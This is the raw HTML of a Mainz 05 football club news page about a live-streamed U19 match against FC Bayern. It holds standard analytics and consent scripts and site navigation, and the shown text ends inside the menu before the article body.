

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainz05.de/news/u19-partie-beim-fc-bayern-wird-live-ubertragen
body_size: 14159
content:


<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">

    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:image" content="">
    <meta property="og:site_name" content="1. FSV Mainz 05">
    <meta property="og:url" content="https://www.mainz05.de/news/u19-partie-beim-fc-bayern-wird-live-ubertragen">

    <title>1. FSV Mainz 05 - U19-Partie beim FC Bayern wird live &#xFC;bertragen</title>

    <link rel="stylesheet" href="/css/styles.css?v=HilsNpO56iuKfG2YCLZFxkcIXvTkfi5rLf0RWD-vC40" media="screen,handheld">
    <link rel="stylesheet" href="/css/print.css?v=zkY43he3c9hoYj9vps-SYzRHt5c5n4ntl-ZCY3-Mvfs" media="print">
    <link rel="prerender" href="/">

    <link rel="preload" as="font" type="font/woff2" crossorigin href="/fonts/M05HeadlineWeb-Bold.woff2?v=b1xX95LE1eYiup_IZFb0O9uIEF4toABoTWVCfADBzvI" /><link rel="preload" as="font" type="font/woff2" crossorigin href="/fonts/M05TextWeb-Bold.woff2?v=v-JrwgS85PI_-5OYG3juMhPHdaWNxNulGgaQ66ZXIiU" /><link rel="preload" as="font" type="font/woff2" crossorigin href="/fonts/M05TextWeb-Light.woff2?v=M7RM9GVxdZ9YyVudWOEkIjNJLlgRpd3BdMzaNBIWNkw" /><link rel="preload" as="font" type="font/woff2" crossorigin href="/fonts/M05TextWeb-Regular.woff2?v=vWPowOcAtOj8Fr4fTZtIhFWCGi3nZreZMy6bvlJJPiM" />
    <link rel="preload" as="script" href="/js/app.js?v=2ujXNM2qqoxCCKTjyXXsXlGqTy40yKocwRzjAF8Fd68" />

    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicon/apple-touch-icon.png?v=vpAN_eGhcT0gHVfe74V5Xcq5o9tSJpw6Isy1Tpk7Qo0">
    <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon/favicon-32x32.png?v=Huw3rzQDddn-3cJ231IjHa0juIDDnBY65D_W8B7_cKU">
    <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon/favicon-16x16.png?v=kQF_xzxvmPY-Elg-52iujqzYY_oVhatD56h9CveVC0o">
    <link rel="manifest" href="/img/favicon/site.webmanifest?v=U8UTZ7-0JwCUqbLsg1Ise5s8_IXeGDe-c9lNzQQ_IdQ">
    <link rel="mask-icon" href="/img/favicon/safari-pinned-tab.svg?v=1vv97s2hM3hyxZbnFJB8xIFqs1yF64YdH7AVsl3gMuU" color="#e30613">
    <link rel="shortcut icon" href="/img/favicon/favicon.ico?v=PrcOb5PhPiglOOYFEgC0Iq-5MhomIVo2iZuYmX0YAUk">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/img/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    
    

    <!-- 		<link rel="shortcut icon" href="{{ assets.images }}favicon.ico"> -->
        <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js"
                data-cbid="1e9d60ba-5162-4e3f-bd29-22a053a25e58"
                data-blockingmode="auto"
                data-culture="de"
                type="text/javascript"></script>
    <script data-cfasync="false" data-cookieconsent="ignore" type="text/javascript">
        (function () {
            var className = document.documentElement.className;
            className = className.replace('no-js', 'js');

            (function () {
                var mediaHover = window.matchMedia('(hover: none), (pointer: coarse), (pointer: none)');
                mediaHover.addListener(function (media) {
                    document.documentElement.classList[media.matches ? 'add' : 'remove']('no-hoverevents');
                    document.documentElement.classList[!media.matches ? 'add' : 'remove']('hoverevents');
                });
                className += (mediaHover.matches ? ' no-hoverevents' : ' hoverevents');
            })();

            // fix iOS zoom issue: https://docs.google.com/document/d/1KclJmXyuuErcvit-kwCC6K2J7dClRef43oyGVCqWxFE/edit#heading=h.sgbqg5nzhvu9
            var ua = navigator.userAgent.toLowerCase();
            var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;

            if (isIOS === true) {
                var viewportTag = document.querySelector("meta[name=viewport]");
                viewportTag.setAttribute("content", "width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no");
            }

            document.documentElement.className = className;
        }());
    </script>
    <!-- Google Tag Manager -->
    <script type="text/javascript">
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N2N6VZZ');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-XJD48DN6HN"></script>
    <script type="text/javascript">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XJD48DN6HN');
    </script>
    <!-- End Google tag (gtag.js) -->

    
    
    <link href="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemPageComponents.min.css?v=rYcd2ZFi05SmQP87jKBNu6zLG0R5Sq9AQCkrrcY2Gc4"    rel="stylesheet"  />



    <script type="text/javascript" src="/Kentico.Resource/Activities/KenticoActivityLogger/LoggerV2.js?webPageIdentifier=4edbbfa3-bbd7-4f81-bc9b-14faf9c5eacb&amp;languageName=de-DE&amp;logPageVisit=True&amp;logCustomActivity=True&amp;functionName=kxt" async></script><script type="text/javascript">window['kxt']=window['kxt']||function(){(window['kxt'].q=window['kxt'].q||[]).push(arguments)};</script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2N6VZZ"
            height="0" width="0" style="display:none;visibility:hidden">
    </iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper">
    
<div class="quick-access">
        <div class="quick-access__item quick-access__item--call js-access-item">
            <span class="quick-access__control js-access-control"></span>
            <a href="tel:06131375500" class="quick-access__call js-acccess-call">
                <span class="quick-access__ico">
                    <span aria-hidden="true" class="icon-svg icon-svg--phone "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-phone"></use></svg></span>
                </span>
                06131375500
            </a>
        </div>

        <div class="quick-access__item quick-access__item--search js-access-item">
            <span class="quick-access__control js-access-control"></span>
            <form action="/search" class="quick-access__search" method="get">
                <button class="quick-access__ico">
                    <span aria-hidden="true" class="icon-svg icon-svg--glass "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-glass"></use></svg></span>
                </button>
                <input name="queryText" 
                       type="text" 
                       class="quick-access__inp js-access-search-inp" 
                       placeholder="Suche"
                       autocomplete="off">
            </form>
        </div>
</div>
    

<header class="header">
    <div class="header__wrap">
        <a href="/" class="header__logo">
            ﻿<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 258 240" xml:space="preserve"><path fill="#FFF" d="M129.5 239.6c71.3 0 129-53.8 129-120s-57.7-120-129-120S.5 53.4.5 119.6c0 66.3 57.7 120 129 120z"/><path fill="#AE0F0A" d="M108 120.6c-2.5-26.3-16.8-46.7-31.9-45.5S50.8 98.6 53.3 125c.5 5.2 1.4 10.1 2.7 14.7 5.4 18.8 17 31.8 29.1 30.8 11.3-.9 19.8-13.5 22.4-30.8 1-5.9 1.2-12.4.5-19.1zm-25.2 23.6c-3.1.3-6.2-1.4-8.7-4.5-3.5-4.1-6-10.6-6.7-18.1-1.2-13.1 3.7-24.1 11-24.7 7.3-.6 14.2 9.5 15.5 22.6.8 8.3-.9 15.7-4.1 20.2-2 2.6-4.3 4.3-7 4.5z"/><path fill="#AE0F0A" d="M129.7 226h-.5c-9.3 0-19.3-1.4-27.8-3.4 14.8-25.5 17.2-50.6 17.2-50.6V89.6L69.9 46.9c-19.2 15.5-31.3 38.3-31.3 63.6 0 34.6 22.4 64.3 54.6 77.4L83 216.6c-40.3-16.7-68.4-54-68.4-97.3C14.7 68 54 25.2 106.4 15.1c.5-.1 1-.1 1.5-.1 4.3 0 7.8 3 7.8 6.8 0 2.8-2 5.3-4.9 6.3-9.4 1.9-18.3 5.1-26.4 9.4l44.8 39.3 45.3-39.3c-8.1-4.3-16.9-7.5-26.4-9.4-2.9-1-4.9-3.4-4.9-6.3 0-3.7 3.5-6.8 7.8-6.8.5 0 1 0 1.5.1 52.3 10.2 91.8 53 91.8 104.2 0 43.4-28.1 80.6-68.4 97.3l-10.3-28.8c32.2-13.1 54.6-42.9 54.6-77.4 0-25.4-12.1-48.2-31.3-63.6l-48.6 42.8V172s2.4 25.1 17.2 50.6c-8.5 1.9-18.5 3.3-27.8 3.4z"/><path fill="#AE0F0A" d="M200.8 112.2c3.3 17.4-8.2 41.3-30.4 57.6-3.6 2.6-4.4 4.1-7 5.4l-5.1-14.7c3.1-1.5 4.2-2.1 8.2-5.1 10.4-7.6 16.1-17.9 14.4-26.5-1.1-5.9-5.7-11.7-13.3-6.1-5.8 4.2-9.2 7.5-14.1 12.8l.1-42.3 35.1-30.1-.3 18.8-18.6 14.7.2 12.4c1.4-1.3 2.5-2.3 5.2-4.2 12.3-8.9 23.2-5.6 25.6 7.3z"/><path fill="none" stroke="#AE0F0A" stroke-width="1.5" stroke-miterlimit="10" d="M129.5 233c67.4 0 121.9-50.8 121.9-113.4S196.8 6.2 129.5 6.2 7.6 57.1 7.6 119.7 62.1 233 129.5 233z"/></svg> 

        </a>
        <div class="container">
                

<div class="header__row">
        <div class="header__menu-col ">
                

<a class="header__menu-link " href="/tickets">
    <span aria-hidden="true" class="icon-svg icon-svg--ticket "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-ticket"></use></svg></span>
Tickets</a>
                

<a class="header__menu-link " href="https://shop.mainz05.de/" target="_blank">
    <span aria-hidden="true" class="icon-svg icon-svg--jersey "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-jersey"></use></svg></span>
Shop</a>
                

<a class="header__menu-link " href="/mitgliedschaft-im-ueberblick">
    <span aria-hidden="true" class="icon-svg icon-svg--accessibility "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-accessibility"></use></svg></span>
Mitgliedschaft</a>
        </div>
        <div class="header__menu-col ">
                

<a class="header__menu-link " href="/business">
    <span aria-hidden="true" class="icon-svg icon-svg--business "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-business"></use></svg></span>
Business</a>
                

<a class="header__menu-link " href="/arena">
    <span aria-hidden="true" class="icon-svg icon-svg--arena "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-arena"></use></svg></span>
Arena</a>
                

<a class="header__menu-link " href="/en">
    <span aria-hidden="true" class="icon-svg icon-svg--globe "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-globe"></use></svg></span>
EN</a>
                

<a class="header__menu-link " href="/Account/Login/login?returnUrl=%2Fnews%2Fu19-partie-beim-fc-bayern-wird-live-ubertragen">
    <span aria-hidden="true" class="icon-svg icon-svg--profil "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-profil"></use></svg></span>
Anmelden</a>
        </div>

</div>

                
<div class="header__row header__row--bottom">
        <div class="header__menu-col">
                    <div class="header__menu-item">
                        <a class="header__menu-link" href="/news">
                            News
                        </a>
                    </div>
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            Verein
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Abteilungen &amp; Sparten
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/uber-uns">
                                        Fu&#xDF;ball Nachwuchs
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/kader-frauen">
                                        Fu&#xDF;ball Frauen
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/schiedsrichter">
                                        Schiedsrichter
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://tischtennis.mainz05.de/tischtennis-teams/die-erste/" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        Tischtennis
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://handball.mainz05.de/home/" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        Handball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fanabteilung">
                                        Fanabteilung
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Gremien &amp; Vereinsstruktur
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/vorstand">
                                        Vorstand
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/aufsichtsrat">
                                        Aufsichtsrat
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/wahlkommision">
                                        Wahlkommision
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/ehrenrat">
                                        Ehrenrat
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/getContentAsset/cf003ebd-cfe0-4059-91bf-31e5039c98d1/66cc9516-7a55-417b-9548-be5642e94a58/Satzung-(Oktober-2023).pdf?language=de-DE&amp;vd=638471531950552041" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        Satzung
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/getContentAsset/0c9399ed-3d35-4282-8997-462e60b7d386/66cc9516-7a55-417b-9548-be5642e94a58/Ehrenordnung_Mainz_05.pdf?language=de-DE&amp;vd=638180260786542971" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        Ehrenordnung
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/chronik">
                            Chronik
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/leitbild">
                            Leitbild
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Standorte
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/wolfgang-frank-campus-am-bruchweg">
                                        WOLFGANG FRANK CAMPUS
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/arena">
                                        MEWA ARENA
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/geschaftsstelle">
                                        Gesch&#xE4;ftsstelle
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/mitarbeiter">
                            Mitarbeiterinnen &amp; Mitarbeiter
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/jobs">
                            Karriere
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/05er-volunteers">
                            05ER Volunteers
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/sicherheitspolitik">
                            Sicherheitspolitik
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Clubpartner
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/clubpartnerschaften">
                                        Allgemeine Infos
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://servicecenter.mainz05.de/de/support/solutions/folders/204000127722" target="_blank">
                                            <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                                        FAQs
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            Teams
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Profis
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/kader">
                                        Kader
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/trainer">
                                        Trainer
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/funktionsteam">
                                        Funktionsteam
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/spielplan">
                                        Spielplan
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/tabelle">
                                        Tabelle
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Nachwuchs
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u23">
                                        U23
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u19">
                                        U19
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u17">
                                        U17
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u16">
                                        U16
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u15">
                                        U15
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u14">
                                        U14
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u13">
                                        U13
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u12">
                                        U12
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u11">
                                        U11
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u10">
                                        U10
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u9">
                                        U9
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Frauen
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/kader-frauen">
                                        Kader
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/spielplan-frauen">
                                        Ergebnisse, Spielplan &amp; Tabelle
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Juniorinnen
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u23-juniorinnen">
                                        U23
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u17-juniorinnen">
                                        U17
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u16-juniorinnen">
                                        U16
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u15-juniorinnen">
                                        U15
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u13-juniorinnen">
                                        U13
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/u11-juniorinnen">
                                        U11
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="https://handball.mainz05.de/dynamites/bundesligateam/portraits/" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Handball
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="https://tischtennis.mainz05.de/tischtennis-teams/die-erste/" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Tischtennis
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/esports-bei-mainz-05">
                            eSports
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/tab/informationen-amputierten-fussball">
                            Amputierten Fu&#xDF;ball
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            NLZ
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/news-page?MainCategory=Nachwuchs">
                            News NLZ
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/tab/u23">
                            Teams
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Das NLZ von Mainz 05
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/uber-uns">
                                        &#xDC;ber uns
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/mainzer-fussball">
                                        Mainzer Fu&#xDF;ball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/mitarbeiterinnen-mitarbeiter">
                                        Mitarbeiterinnen &amp; Mitarbeiter
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/bruchwegstadion">
                            BRUCHWEGSTADION
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/visionen-und-ziele">
                            Visionen und Ziele
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Sportliche Ausbilung
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/nachwuchskonzept">
                                        Nachwuchskonzept
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/sportmedizin">
                                        Sportmedizin
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/sportpsychologie">
                                        Sportpsychologie
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Pr&#xE4;vention
                        </span>

